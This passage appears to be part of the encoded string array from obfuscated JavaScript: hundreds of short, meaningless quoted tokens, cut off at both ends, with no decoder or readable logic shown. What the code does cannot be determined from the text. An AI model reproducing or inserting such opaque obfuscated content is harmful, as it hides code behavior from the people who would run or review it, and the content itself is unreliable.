7W','ugT0WPlcLW','W4JcH1ddH3m','y8kdWPdcJ1W','wayLhSkl','EmoKsCohCW','W5NdKCkUeIy','W5JcVcxcGZ0','W5hcRIZcIr0','WOzbfSo2CG','z0pdSmkkma','uSkjW4GliG','W5DIWOyfzW','W6TVaCo4tq','W7G6dCkWWRW','W5BcN8kbW5ZcKG','tmkjW4KykW','WQ3dJCktWQn4','sCkTWQqJxa','W4JdL8kGbJe','wSkHWRZcKN0','W6DqA8kBWPC','W59jscm2','rYepW5pdVG','WQmPsJFdJW','WOH8dSkIea','BCkqWO4Joq','W4LOwmkLia','g1DwWRi3','W6T5eSkFba','amk2uWzI','W6rsASk3ba','wmk5WRtcQKO','kmkoqhj9','WQWVWO7cM8kW','WQRdL8k+WRb0','WQG+WO/cLmkS','W5T8q8kRna','W7tdPcGHca','kJxcLIpdKW','W5DrubxdSq','qX14k8kH','WOFcTfRdUZi','rmoNjaC5','W7dcMaZcIcO','WPFcUKFdSJi','zSoGWOBdNSoU','xdOqW4xdTG','W4DlWOyYBW','hCoejqVdIG','sCowWQpcQCk7','uSkpf2nf','t8kOuCo3mq','W7FdPCkLWOvJ','u8kyW5SApW','W4pcSIVcHJW','WOKeWQnGW5O','WPinW5rkW4q','WQyTWR9hW5S','W4tdKSkAeYm','t8kYqCo1lq','mCoDd8oyW40','W4hdS0VdPs8','W6HxW6WIrq','W5DyeCkEcG','W4mVmfX7','oNXuvIS','BCk8FSoQsW','lCoagSowW5y','zSohW7VdISot','b1PdWR42','C17dQmkbiG','W47dNCk4bti','DSkJWOm5ma','W5NcLqZcUcS','wSkEawnp','W7i4WQbdca','W5ZdJfbzgq','EdCnW7hdHG','W4K5wvHz','gYBdH8kxsq','emkAx8o2rG','CmoRWRxcUCkp','dtJdNSkixa','W7m5WQHgcG','W4C1WOfyeq','cmovbXNdRG','gmkDpmkQfmo9FmokiSo0pIlcHW','gCkxW7SraG','jxjXDIy','BCoEWR7cQCki','W5VdH8kXbcG','dmkDW6GobW','W7TgsSkqW64','W5dcTIlcHre','q8k5gL9p','wLHqWOBcGq','zSkqCmoZvW','gG4+W5bP','bXCgW5v6','sSoxWQ3cJ8kd','W61PWQyfxG','W4xcOgOrWOe','xSooWRtcHmkA','W6C/u2ae','sCkdewDD','W756CCkCdW','nCk3xCkdcW','rSoIxIiR','WRHmFrZdRG','WOddHCkiWO9V','W6WdrrSi','mCokdSojW48','F8keWPZcKf0','WOvWuCoSwq','tZGDW4pdSq','peJdSa','W5ldKa0FWR8','qmkHq8o/ja','fmk4xX12','bCk1fmoqvG','xdKqW4pdOG','W57cVIhcId4','FXapg8kT','yCkcW6uSdW','c0TwWReZ','tSkUWR3dQSoI','e8onmCoCBq','W4vDxCkbca','BCkaW7ikkG','W7P4xmk0W5G','W61jf8oXFa','zmosESo9sG','WQTiAXFdVq','W7jczmkReW','yCo/smolAG','sSo/W6tdTSo1','dsayc3K','W5lcQcRcMGO','W6izsM1A','W5XwWQOIka','c8kdW7Kaha','W6DtBCkWbq','W6PqDmk0cq','lgWmW7rp','ySkyWPhcJe0','wSkvDmoemG','otdcIJhdLG','ibGMh1K','ph9XDHG','tmozWRBdS8oN','ySovW7ldI8ox','W6eVWRbweq','nNTmW5OK','WR9DW6WLBG','cZyoW5nR','gSk9BHfx','Fcehlmkb','WRqDqCkaoJjEWQNdNmoyW4a+sW','W5qQWR7cN8kl','EmoVt8o/uq','w8o0sYe4','WRHoC8oDuG','W6fBBCk2dG','r8oaW77dOSoi','W4vcWOm2FW','Emk4f1jM','W57cKaFcPcm','mtZdOmkaqq','W6hdShddV1a','W7RdHx8HcG','cIWTC1q','W7COWRfjfG','WR5HuGtdVq','qCkSuSoRmG','DWeTW7FdNW','WPqKWQ1NW4G','tGSff8kZ','jWq5hue','qgpdKmkQnW','DmkeW5aMgG','E8kPxmoHlq','W5/dNmkWgti','W79afZaQ','gCk7xH93','AZCfW5RdJG','W64deCoFsG','s8khfMfo','kcdcMZRcVa','EmkLD8oXtW','WQaSWOdcLSkR','WP3dLmkCWOTT','zSoPxSokyG','hSoMaSobzq','qwxdLmkUfG','jGa5hvq','DSoUWPZdK8ko','cCoQpSozzW','gCkdW60aeq','muT+Bb8','j8kMW6Wwhq','qSkJW7a6dW','sSoJr8o9zW','W4v0zSkbkq','ESkiWOS8fW','WRuVWOhcISk7','W6K7a8ktWPW','EmkXWPW0ka','wSkxCmo7tG','W5b0CCkGma','Amo4WPpcQCoh','bWK1W6TS','jGaNh0C','ebiTW4HG','W6fcsCo+jG','W4foWPa1DG','rWesl8kV','CCoJtCoAAG','W5xcJCk0W77cKq','W7VcUZ3cPsK','W6O9amk3WR4','c8oDfSoisq','W5qEmfPT','W4mWrePO','W6K0dCkLWRK','W4ezrfLl','W53dN8k7aJq','hdddGCkkuG','WOH8DSk3bW','Cmo4xCoeAa','W6JcLuFcOZ8','W5xdNSk5caS','W4FcUJNcIIy','bCoMeSolW7S','srSteSk1','W7dcUgeWWPq','W4jOWOe4sW','W7T+zc0V','gmk8W4G2oG','iKf1vaK','W5XPtmkTW4u','WQWXWP3cGCkX','bCoAu8o4vW','WPjwDSooxq','W63cOvpdGZy','DSkDWRmygW','bCkDW7aAnq','pSoceCoxW78','u3bXWRpcNW','W5LdWODJla','F1/dUmkhpW','h0vnWRyI','h8kFW6udbq','zYldQSkAfa','ACoQWPddTMO','W5RdN1X7ka','z8kIW6G/gG','WQKyWOPbW7q','WP7dR8k5WPrn','WOmfWOi9WR4','w8kVc1Xm','WQpcH8oAWQO9','W4HiWPCHCW','W4TdWPOOCq','fSocjZpdVa','W7tdHhZcJLW','qGyWhSke','v8okWR/cICka','r8ooW4VdPSoW','h8kxW6uCfa','WPldR8koWO5J','sXmdzwu','FeddSSkRla','CwmBWOhdOG','WQu8WRzsW4C','W6ZdSgBdPLK','dCkzW7aDgG','ndhcGaNdPG','esddImkFra','W7PDsSkpW6K','W783WQ1vcq','W5BcTsdcMWq','W4ZcVYhcJsa','DCkVWP8Imq','W47cNCkpW4FcMW','WPicaSkTWPe','WOZdNmkcWOv+','WOFcSg7dHWW','m2jwDbW','dmkuW7eAdG','sb8md8kH','W4OIxu9T','CCk0WOeRia','W5RcO2uqWPG','W5ZdH8kAfWi','dSoGW6tdRZ4XiCkwC8krWPS9','WO1FybtdUa','W49KWQCouG','W7G3WR5agW','WR3cKmoaWRm7','ogrIyG8','WRRcNCopWRaN','ef1hWRS3','kaaPgLS','gKDCWRmO','mmoxgmoAW5S','bCotkYVdOW','W5GSW59fBW','A8kvngzp','qCkwW4Sdjq','WO3dK8keWPn1','BCoJw8ovBq','W5T+n8oNua','thXVWPpcLW','DSkXW4Cnna','mWS/hLC','CmkGWO8Zpq','WQRcSh/dUGq','WPHiDGddSa','qCkGgNby','EWeDW7VdSG','W4K/rujH','W60PhCkbWOq','WQrLxmo7wW','lWFcQqNdPG','W5RcPcpcGbW','W6LpB8kRfW','WQ3cNmomWRuV','DCkgW5yidW','DCkNWPWJiG','ocxcLIRdMW','xCoEAZ8F','vw/dGCkCcG','W7vyuSkxW6S','vt8fW5pdRa','W61oEY8w','vCkrW6SOeq','wrWzcSkT','wSkVhwLd','WQSNWPRcMSk2','AmodW6tdNSom','WQxcI8odWQGP','W7bstCkqW6K','xCokWR3cJ8kb','W5LJr8kPW6S','b8oJmCoMW64','WO5eyCoAwa','WQ0lWP1vW7u','W4HKWO4Isq','DXWlW5NdRW','WQtcM8oCWQ0T','dsxdOK7dKW','ktyPW59d','W6hdUwFdU10','WQ3cOM7dNL4','Cmk4WPRcTJi','tSkWWP7cQMW','W7icqKn9','W4K0u19d','rSoEBIqq','W6W9a8kQWRO','eqC2W4jH','W4aGt0D7','uHOyW5xdTq','WPXkDmolqW','gfzDWQC5','q8kpc2vq','W43cPJhcMaC','WReAWOzYW5O','BHuhW41h','W4RcOZJcMd4','W7xcRNeqWO8','Emo7xCoyCa','kSogdCoEsq','W67dQhrQgG','cdyoW5jV','WQ4lWOhcHSkz','fqC4W5nJ','jWKHhfO','tSk0sCoOjq','WRiSWQjsW5m','W4/cQ8kuW4NcLG','W6DUzG4J','WRdcM8ozWQW7','nI3cJYJdKa','W5e2subT','B8kfWPtcLL4','pSklEsH6','W6T6DIiX','BWaEW4hdLW','W6aGxfTM','W5idjCozEW','pN59Baa','W6H3FYe7','W4XRjmoOxa','W5/dH0fjda','DCkWF8oJsq','qmkJtmoyoq','xqmedCkU','W4XprmkgW6C','jmozsdC/WPNdTG','WQFcJ8ohWQK5','nColc8omW54','W57cR0FcHba','WOOUeCoKpW','W493iCo0rG','mmo6eSoAW6K','B8kTWOGThG','W61yASkHdG','y8kTWOyJoa','qG0WDSkg','x8oJxsqM','mCoBdSofW5m','W6qHWRzpfW','f8o5aSoiAG','WRvEDsddJa','gSokmtVdTG','W4z9wSkVoW','W53cTIlcHqG','Fam8lmkb','WQTsDsRdRG','W5hcVxKaWPi','D17dQ8kimW','iXDXWQZcTW','W7jgCSk6ca','W7BcP1q1WOe','W4dcQCkvW6pcKa','W6RdPxRdUeq','qmoYWORdISoe','wZCcW6hdOW','W53cJZhcRHC','WPiOWRPFW7C','fI3dJ8kbwG','WOXeWQXuW7m','W7ZcRGBcGJm','uSk8tCoYkG','W5FdHYxdPY0','g8kAW78reG','W4DVw8kNpG','lbtcKaxdTG','W4zmxISw','W5xdNmk6aYu','WRmZWPNcNmk+','WRdcNmomWRG5','W43cIIFcGYi','t8kPW6uGlq','DYmUW7pdIW','m8obhmo6W7K','FWKqDSkd','W6JdUxBdS00','BCkhymoOdq','W4FcPs/cKWK','W4lcSwSAWPq','h2b3WOC1','f8o8mmk0W4m','lSobgCoeW4O','WQZcJmobWRyK','fd7dNmkbxa','uCoyzSo3uW','W4nwWO8VDG','xSkRWRfamq','D8kEW7a6pG','WORcK0ZdNZW','zmoLr8oABG','W5VcSJpcJWy','FftdPSkvmG','W6ldQhJdRvW','W5xdG3D+lG','WPKQWRBcOSkP','WQK+WP3cHmk8','W4qBzxzU','n38FyqC','W5DlrCkvda','xYOcW7ddIa','vLbUWRFcOq','W7nQw8oFvW','ngL9EGa','rwNdMmk7oq','WRJcJmosWO06','W755zcav','W7ffWPG6rW','ECkXD8oukG','W5r1WPSfyW','W7RdVSkLoG4','m2PMErO','W4pcI8ksW5RcLG','bmopns3dOG','WOtcTuNdQca','j3T+DrW','W6KDpCkbWR4','zSkmCSooEW','W7jBA8kHea','W6DFe8otzW','W7y/b8kSWQi','W41uWOmYAW','y23dKSkQhG','W4ZcH8kOW6lcLq','WRlcH8opWRC9','xdWpoCkm','WPudrrS1','tH0tg8kK','W5VdJmkIobq','g2P0AGy','rrGch8kK','WQmKWR9vW5q','W7rsWOOjFW','dWyQW55O','dYBdHCkwsq','W7m/WRXBfq','WRtcMCoAWRqP','WQG3WPlcH8kI','zIKJoCkt','W53cVgiqWOa','i25WAWS','qmosWQRdNSoM','W4TatmklW6C','jmoLxrGPWOxdLq','WPXcB8okqa','DSo0xW8N','WQJdS8kCWQn1','qwfYWPZcKG','WOJcQfVdPcW','qSoMrIS+','xSk1WRBcUue','ea/cNspdPG','W5VcQColWO0V','v8ovWQtcMmke','WQ/cHSoiWQ00','W6LCBSkLda','W6hdShxdSvm','WR0SCSk2W48','ESkGWPC4oW','FmoZqmoxAq','W7CZFM1Z','xCorW4hdPCof','hCoIacVdQa','W4BcICkDW53cMq','rZWEW4VdRW','bSkQtbb/','W6JdQNtdVv0','dmk/xrXR','W4ddR2BdLNu','oCoMbCogW4S','zCkIW6qRdq','oItcNtddKa','W4fGk8oPjG','W6TsvSkoW74','W5fttSkCW6q','WOBcU8oeWQ4l','rbizaCkU','EmoLqmoAzG','bGpdGSkEvG','w8oyWR7dH8oW','FSo4rCorCq','WRrrBGRdPa','sWancmkO','tqeAfCk5','W6L9EdaQ','xSk1tCo5ja','vmoEWQtcJCkm','W4pdGuThha','W77dL8kMbqi','D1qgW4BcIq','WODciCkxWQu','eXKAeNm','dmoeldpdTG','W4xdUvpdVMi','sxD5WOdcLq','v1P9WOhcNG','W7RcIadcRdS','ymovW6RdJSob','W5/cSJhcHZC','WRe2W7nxeCkqW47cNahdVqbG','st4bW4xdQW','WRq6WPTNW7S','wb8ncmkI','W6v3WQSurW','ACk7ySoHuG','dmkbW7uvfW','mSoCmCofWRq','W59sxCkCW6y','iIeEk8kr','rr4th8k6','W5m4WR15dW','W7aIWQvMka','cmoIfmodFq','WQWWWRBcG8ki','W69sB8k1cW','wfBdRCoIcq','vSkIW6Kika','W4tdGSk1ecW','Dv3dPCkzlG','e0XhqtO','rH0pemkV','h2/dJ8kIqq','xqunamkZ','WRqPWOTjW5S','WP1wE8oawq','WP5uA8ozxq','vvVcM8kova','W5T0wmk+ka','Cmk1W7i7','s8kgggTm','FKtdSmkCma','W6bdWRDLmG','mmo9cCoAyq','W7NdMSkviWi','tdSkW7pdPa','ExanWOJdVG','sSoyW5ZdNCoH','t8o2rd40','mcCbW7jG','cKjkWQy0','WRDiDWVdSq','W6JcSCo4WP4x','W5vrWPOLrq','W5BdJf7dVfa','uCoCWQlcUSkW','xCkdyCoGiG','WOddI8ktWOv8','ncVcKZhdIa','W4VdHatdO0i','W6FcUeaOWQq','W47cVIpcMYC','W4hdKf9Bdq','h0tdUSkMcq','CmoVyGCF','WQ8yWOPIW7m','W5BcVmkjW4xcRG','WPqsWQzjW4C','arSMW4T7','yCouqYeK','CmkXWP8VkW','WPWtWRJcVCkk','pxHWCW8','nXS9aei','smkRuCoNpa','W4HCFq8J','W7DtWOu5vW','W5BcPdhcGre','WQlcHSoDWQ4W','WQHStSkCW5S','imoeeCoyW5y','WRrqDaVdQW','ECkHWOaHnq','W4hcM8kwW5JcMW','vmkLvCoNmq','WOhdJSkDWO1G','W5LHBSkOnG','whJdGCkJoa','dwWmW7rJ','W7y2dSkIWQy','qWyse8kI','WOiUuConuq','l0XhqqW','BG01W49l','WOm7fSoXxa','bCoAu8o/Ca','C8oYxmogEq','W7fCiSofxG','udSzW4ddOG','sYurW5FdTG','CKxdUSkymW','EmolWP3dJ8of','W4hcSNCgWOa','W7BcKG3cRcy','W5tdOfBdPMa','mCogdCoAW5C','W63cKCkOW6lcQG','p8kphv5m','W7zjtCkuW5G','W7XWwmksiq','WOxcSeddSJ0','gCoReSonBq','E8k3F8oOpG','W4/cVmk6W5/cSW','aSk4ubL2','sCkWWOlcJ1S','CmozW6RdNCoz','uCoqWQVcKmkl','WPtcImkXW4W/','kai/aLO','v8olWQSIfW','W5VcH8ooWOS5','BmofWR/dPCoZ','bqJcJWNdHW','WQddGKLydW','oLffuI8','vM9sWPZcSW','W6j1WO0buG','wSkHWOlcJwa','W5FcUYVcGq0','EqqBoCks','uCoNxYGN','ACkiW6SToW','W5lcISkqW5RcRG','W57dV0nNkq','pSk8W4G2fW','W7lcM0OkWQi','y8kGxqvB','WQNdGmkJWRzO','WQXMo8oLAq','rmoLrdKR','DSk3vSo2sa','EmkxtY9D','DCkXF8oWqG','vmkVzSoEoW','iSo2hmoDW4K','W5bLx8kwW7O','smoyACoWzG','C8oPvSowEW','W7NdKSk1fJ8','W7JdJuddGXy','WPjnCmoAua','W7CQb8k0WQe','W6ddSCkAnHm','WO3cPLRdVsy','sIKdkmoo','b05xWRWG','o8ohcmolW40','WRm7WQ5fW78','W6HzzCkHfa','ue/dJmoHgq','WRPKra7dRq','uxnHWPZcLW','WPyDWQTUW6q','EmoqWOpdGmow','AmkwWPy','W5XwumkcW7y','wmkvWPhcUue','W5ZcIt7cIJ8','W6rQxmkHfq','eXyEW653','r8oiBCkIWQS','m8odhSo+W50','ECktWOtcJ0q','xmkPjGHf','tmkRvCo8oa','W77dPwJdOKa','WRtcNSobWQe4','W5HzFCkniq','WRCHWRHkW50','ea/cLtBdMa','fSokmIldQW','W7ldLdVcNLlcNGhcS1/dHgSzpa','WQfPqdFdUW','W43cRctcKqK','FCoJWO7dICom','CmkBDSo0CW','W5JcUtpcJGK','WRjdumoXEW','W4VcNt/cHri','kWKNc1a','WQFcHSolWRiW','CCkiy8odcq','W4VcSI/cJXa','rSkyW5illq','fCoAl8oQW5i','W4FcPwadWPG','lCowgmoEW54','xCkvuSoRga','W5BcOwKvWPe','WODfECorwa','hrBdVCkMvW','WRXOCcJdPa','lgzPyWK','BmoLW5VdHmof','fwHvWR4m','WRVcHSoJWPyF','A0tdR8kgpa','tmksW5eaka','WR8PWPO4tW','iCkaW5eofq','WPPOFYJcKW','dSouCZPd','W4VcSw4FWPK','aCojeZldQG','W6aKWQPyba','mYlcMcFdKa','eCoFkSoOW40','W41/B8kNla','W4dcNSkCW5/cNa','WQTRuSkRW60','W7aIE1zp','WOjgCCovyG','W6PBBmkZaG','FuddGCkJkq','W4NdH8kTfse','Amk0WRCsiG','jYG8hu8','W6usAN5P','gHCRW4TW','W4RcTIlcGay','W57cHW0FWP0','DmkapgDa','jmodfmogW4S','FCkusmoHba','zCo8vmoiDq','uuTtWQdcSW','W57dJmkSgIy','hZ7dLmkzvW','WRm5WPVcHSkQ','WPvrcW/dVq','ESoiBY8h','lXSBbfO','sSouW7NdS8oH','wSo2m8oQW6G','F8kPh0fM','lcCbW7Xw','qSkkW5Gdlq','W4TWt8ksW7S','b8obnb93','W4dcOYBcJdy','hmoJkX7dPq','W6bhzmk7aG','W5eBWRfTdq','qmk1W4ORdq','ESoEWPzvgW','rrKremk5','wSoeWP3dISoX','WQTMFZFdJq','h2bQCau','WPlcTeJdOsq','rHSccSkT','A8k8F8oYuq','smoHW6ldVSo5','wSkjWPa1ma','W4NdRqtcM30','W4D0iSo5sW','c8oMfmoCFq','ySk7W4a7kq','W4rehmo6BG','WQKWWRvFW5i','W6FdRKFdLee','aCk3xaPQ','xL7dKmkElW','AeldPmkokW','fw53WQyU','a1HXWRyR','W6VcICk2W4xdPa','jsJcJZddIa','x8kDffbL','A8ocW7JdImob','shrMWOVcMa','lSksEZTX','W4VdK0jveG','iG48d1O','kareiwu','uM7dTSkioa','CCoGxZy6','W5DlsJFdPq','xmkWr8o3lW','W5jUm8oYqq','W67cRSkyW5ZcVa','W4m0wuzO','c8kzW68egG','W5bYWPuNrW','WRm8WOBcHCkZ','B8k0WPuUpW','W5ldJ1Xwea','W68oAK9g','WRGMWRXuW58','W5/cRg4iWOu','mhPUCX0','bbyGeui','W4vwWPqPBG','u8ontdqF','W6DzACk9ba','WQZcVSoRWO4M','W4fMpCoHsW','WRKTWOxcHCk5','W5lcSZNcNHa','xCoTAsK/','WPddHmkfWOXO','DMLeWQVcHa','WQddGf1BDq','WQZcOKxdVXe','BqyOW4tcNa','fYm+W7Cm','hSo1hSoaW7K','dXe4W5DV','cdRdLCkkxW','WQ/cKSohWRy9','W5BcGSkDW5NcJW','gmkpW7OBda','W43dNv7dMdO','WRDWACovFG','W57cRt3cKbe','W6v3WOejBG','ngX0Eq8','W43dIMNdSvO','qSoCW4tdJmo2','WQHhWOXNW6a','qCkRvCoOlG','vSktW5CEnG','AehdUmkfoW','wmk+WOZcGMq','W6NdSgBdRfK','W6xcNaFcPqu','W4FdRCkqpIq','vCkxW5KxlW','pCoveSoxW4G','vCkXtSo7oa','W4/cUYlcQc4','W6m4WQ5wba','b8keW7Ogfa','sSkQWOqynW','W5XerCkiW6y','WOJcTexdUcq','W5bVnmobBq','pgfXWPen','hmojkq7dNa','CSkbvSoXyG','W41ftSkpW7S','WReHWR5FW4i','WPhcQKRdOsW','WQZcLSoQWQhdQa','W5FdJePzea','FSoNsCohyG','ia0Ybfa','W7D2WRCKDG','WPBcR3/dHca','eGu9W4L0','s8ooWPZcRCkN','rCoTrmovAG','W5pcG8kvW4VcMa','W6NdS8o1W5dcIa','W6FcK2ODWOe','FG0WgCke','wqStfCkL','h8oOfCoEAq','DSkuWRtcTcC','W6vQzSk3W70','f8o3c8oFyq','WRldLYZcKYK','tduhW5FdOq','W60LbSk0WQq','W5r3wmk3mq','td4tW5NdRG','W7S1WQzvdW','W4lcP0LMnq','W7jfAmk7da','W5/dMCkNcdC','xCkTv8oYja','ztxcO8kMrq','W5NcRJdcKtq','yuNdS8kznG','x1RdR8kFha','hSoooIpdRa','W555rrWy','B8oaW6NdJ8ok','B8khWP3cGvK','Ex3dRSk6gW','W6KQbSkTWRS','qmoiWQNcKmko','W753BZ8O','xLbSWO3cOW','tqqrf8k1','qmoJW4xcVmog','pXm4d04','aColeCohW7m','xmkhW4ivvq','WQ13uYtdUG','daW2W49T','W4NcNSkjW4FcNa','zmouW6/cVmos','nCoGcCo9W5e','ucO7W7pcIq','WO5sDSovxW','vmkAWRJdO0u','u8o8WO/cMCko','F03dR8kbnG','W4PmpCo+EG','WQ0SWQnpW4K','v8olWQy8ja','CSkjWPXvjG','zCoCW7VdGCor','W4T6smkTpa','W4hcVcZcIJm','W4mRuL5W','w8omWQxcG8kF','ih5NEaa','WPBcICoBWOmo','ssuCW4FdQG','vCkKWReEea','EmkwWOBcJ0q','ESoOWO7dUCoJ','W5NdH8k6csu','nXiJbLa','W5hcKmkoW4FcLq','k8kXW7e0bq','sWiNa0a','W4hcNCkvW4BcHG','c8oajZtdPq','W6xcPSkGmGy','DYGbW4pdLa','W4vJpSoMtq','kSk+W44QjW','W6zbz8kzW6a','faOTW4HN','W41wWOOerq','WPSGWO1/aG','W6uMWQ9cla','W6z8yYqX','WRhcNWBcKZm','iCoHA25w','W75hvSkfW68','mmoleSokW5e','W7xdNhCHgq','WRKLWPpcLmkW','W4XuxCkcW6W','W4hcUdVcJt8','WPCYWPVdQCk5','W69SzcW6','CmkbjhLb','aCo+cmolFq','WOezWQvYW6i','C8oyW6ddJ8om','p8oBfCocW5K','W5XIWPusAq','W7RdU3zReW','D8k2tmoTvG','rXKFhSkM','W5rvWOTorq','vCkjchrp','W41VmCoGta','qCo5WRZcKmkl','W4ldTCkgfGi','ymkbfCoyqq','gtigW69d','tCkbwmokDW','W55qrCkgW7u','qNP0WOhcKq','CSoGW6VdK8ox','WQblBHBdUq','W43cP31fhG','aqmjkwy','a8oLdmoeEa','WQ3dVSkdWO1U','W57cMLyZWQq','cCoNbmogAq','W4WTsK1W','WRDQyX/dSq','zmoOwCoyCa','uSo8xHS4','qqCboCkM','W4VcMshcRqG','h0JdICk8lG','fwT+EGi','sGarfSk4','gSoPdSoaCa','s8k4WQhcJgG','AmoMqSoFzq','W77dLCkJncW','tSktW7qUha','WOG5WP7cMmkQ','W4LrWQm0sG','B8kaAmoyqG','Br4zW5/dTW','kSkZW5eGaW','W7KGgmkQWQe','W5xdOgDUnW','WRKdm8ozEW','W5VcPIRcKaO','W4frWOy3DW','kCogkCoO','jmojemokW48','WR/cMSoBWQu8','W5dcO3SlWP0','WR9pCCoCva','w8kqwCoVsG','AIClWQNcIq','rcSCW4VdQG','W7iFjw9f','W6WSWRvvdG','caqHW5DR','hYldM8kjxG','qmkEW5yinG','WReIWRTrW4G','g8kBW6qzaa','W4xdUbhdM3e','W7NdMCkffHu','W7ZdGmkIaa4','W5XivSknW5S','W5zAC8kuW58','WRPwFWJdIq','W7b+WRif','fSoCbCoazW','eKbqWR8Q','n2fQzqi','WOVcPKBdJbi','W7FcRGZcHcy','t8kBWRdcQMG','lHuNW7j4','smkyW5aopG','WQyTWR9dW5q','tmo0ucO9','jeLUyGm','jSogdCozW7K','mwjLBrG','W7D3p8k3kq','WRieWOPkW5O','pgPLBX8','Amo0WORcR8k5','tCkUWR/dN8oQ','FCkYCSoHta','WPVcQKFdVsG','v3r+WOlcSW','WRftraddVG','gCkOC8oMW6K','mNXTyG4','W7G0cSkVWQe','W7XPv8krW6S','W5tcTGxdPZ0','uCoPW4xdQmo2','W5zQtSkVia','WOzZhdrx','esBdUCkAuW','W5/cLuFcMZa','W5y3w1vH','p8kig1bL','W6pdU3xdU1O','DCkDWQtcShK','WQyOWQfFW4y','W5T7p8o2ua','waKFoCkm','ewPHWR8T','dYOkW6nK','WRDvzXBdUa','nw1LAay','tCkAW4SyoW','CCkqWQypbW','WOVdKmklWOrY','wSoxWR7dGmoR','qYr7fSko','WRyMWQPFW58','Ehn7mCkt','EmolWOddPSkQ','W5pcKSklW4VcKG','jw5WBgq','W49DWPu0CW','zmoIqmouCW','ESkzWPhcT0O','ymkpW7xcHsi','uSonWRNdQmob','f8oafCocW4W','zSoGt8otDa','WOXuCSotxW','W7/dGMvMka','W6hcJMGwWRi','W5y6zCk8W6y','FCkhWROEiG','uHrvWPdcSq','qmkbggzz','t2TMWOZcNG','WRq8WOFcImk1','WPlcTvpdRWy','W6i7w29W','WPtcUmosWQqR','W5NcQZpcMr0','B8kaWPW1mq','amkzW7abhq','ECojzaKh','xWuzdSkQ','Fwr2WOuW','W59VrSkWpq','W4Xfv8krW7u','i8kCov5bW4FcSCkLWRxcIvGkxG','WPuDWR3cT8kB','WQZcKwZdQf4','WOLUDJhdIq','WPDjtatdRa','j1NdRSkGwa','u8kWqmo7kG','rmoJtYa9','p8kVcgLL','W4WQxKP7','mazhysu','WQlcKSoyWROP','W43dLSk9hJa','W7/cSJ1feq','WPlcPvNdPda','ESkGBmoSrW','eJldJ8kiwq','nSocgCokW5W','ACoRWQ8CjW','xSkXWQeyia','W4C7wKb+','ct/cTYldTa','W7TOBHKQ','aCofns/dUG','xtWEW5tdGW','W65fvSkAW7q','hmkdW7Caea','iYdcNsxdGG','vmoQW7VcSxO','uSkwBmofkq','sq4sfSkX','uCoGW4NdQSkU','W7ZdVgFdVea','W7rEB8k7dG','WOFcR8o6WO4F','W4eBE2vN','q8oWWQtdOSo0','nxPGuI8','fdqUdxC','W7yyWQDbdG','qCoPqrSs','WPlcU03dVt8','B8krxSoGya','WRhcRZ7cQHm','W7uTaSkIWRK','WP8BWRtcL8kz','WRbMFYNcHG','x8k3x8o1pa','W5ziWOaAzq','W65So8oQjG','fbS4W41V','W4NcUw4XWQm','dspdOK7dMW','lSk4W5NcVmkqwaC1sX/dUWK','WQSUWRlcTSkT','W5fkWQamqW','WPX0FuuJ','p8oajmo6rq','gmkJvav0','vuHMWPxcSW','pXyJa14','is/cNZRdMW','W7ndq8koW6e','yLJdPmklmG','iCoCcCodW4m','W5pdKvddR1S','WRpcM8obWQ4Z','y8kJCW1C','smogWR/dJmo5','W4DrECkfoG','r8owWRLj','qchdSCkopG','vYeCW5pdRG','W4PeqG4W','fCk4xXb+','DCkimvj6','xNb8WPBcHa','smkuWPJcRhS','W5dcH8kpW5/cMG','fHhcNqJdPG','W4v0BmkKdq','FSopnaZdTCklDq','ksmEW65P','tSouWQhcJSkB','CCkriSoxsG','yeRdPSkgmG','WRDJrItdUq','th9UWORcGG','W4xcUdZcKX8','ucOpW5hdTG','WONdKSkhWOL2','bc/cUIldSW','v2f5WORcMq','wSorWRxdHSoK','W69gt8kfW6G','W719zsmH','wcepW57dJG','W48KbSkbWOe','dsldMSk+zq','W5XoqSkxW70','pSoloq/dVa','pSkwW6W+iG','WQOBWPhcKCkB','rSkEW5aBiW','wCkjgN9e','W5ddHvXxaq','W4hdLWVcSeO','WPJdJ8kqWPvJ','eGpcTa/dPa','uhTNWPdcNa','sMT/WP7cLa','maCgW4LT','dSkTxq9I','W4VcRthcKcm','mdldJ8knEq','WQOOWQjkW5K','jcRcMchdLa','W47cQsRcMXK','EmoTxSoqzq','z8kFW6ahhG','kSoOfZ/dGW','W40JqKHS','erCHW4fV','ECkSv8o2lW','WQlcS2FdOrm','W4qdeCo5zW','zr0Mh8kr','W4hdJvZdUKu','W5FcVJZcKbi','WObOEcW7','W69ammoIEW','WQ7cRZdcHaW','WQ45WQvdW5G','sCkjf2jq','jZrqW5Ok','qSkfACoybq','aGeTW5PU','cYhdLCkmva','tr9BCsq','jcRcKa','WOBcPuNdVIW','WPBcQmoCWQu8','W6C2gSkTWO4','W5ZdMmkZfty','tmkerSonAG','W5VcOsFcMYq','WRdcKK3dNYa','h07dICkCcq','W4ddN8kAaWi','h2NdLCkDpG','W79sECk/fG','WQFcNCo5WOS8','nmo3nCoOEa','bmkyW4Ghfa','ECohW6/dN8ow','o8ofoa0X','W4FcHmkqW4hcIa','W7qNhCkNWQe','WO7dLmklWO1P','W6q0gCkXWRe','W7rarCkGW7S','W69ACCk5bG','nHKWbLa','W6eVWRDiaa','WQ7cS1hcKuS','gf9iWRW3','W4fcWRa2AW','aSkYxITQ','W6ldP3pdRvy','AuJdOCkemq','W68/bmkOWQe','qmowWQJdH8o3','ymooW6ldJmof','W53cOuOHWP0','WPBcRfldJYG','hmkXvG5Q','y8kCWOpcK1e','zCooW7VdImot','W5q6WP/cH8km','omoKEWG','W4z2wCkOma','wNX8WOpcLa','xColWRBdISo5','eZhcGbhdPW','W53dGSkSbsK','aSk7W5KFfW','WOXvDSosrW','WQPkWQCYuW','vHD9WORcSW','WQTvDWVdOq','cSonncJdRq','WQfvzHtdUW','W7dcG0iGWPu','h2pdKSkymq','WPizo8k6WQa','gSk/srXM','WPe5WRXPW4K','W47cMCkKWQGr','W68irezl','rSksW4KDlq','lIxcLstdHG','rg3dSCk9pa','wsK5DSkR','W4hdJwRdTKm','W51YzCksW7u','eba/W4nZ','W4lcRmoGWR3cTG','EmktASoZBa','vCkGWQajfq','l8oEm8kgwmoHFCoMWQZdMgfB','n8oxWOZdPmon','nspcNqxdNa','zuddOSkipW','W5tdL8k8hta','W7FdKd1ycq','dCknW6Wnfq','h8o3amoCza','W5XrECkPiW','BtGLpCko','rSkvcMns','WRCSWQPpW5G','W77cRbVcKdS','xKHdWQxcOG','W6pdUwNdHMu','sCocWRBcM8ke','W6vWySkKW4O','W4z2rmk8oW','wmkyWQhcIee','W47dHSkUgJ0','uSokWR/dH8o4','WPJdJSkBWOHo','W7XxDCkGaG','W7S4WR1gca','lCkzW78cdW','rCkBW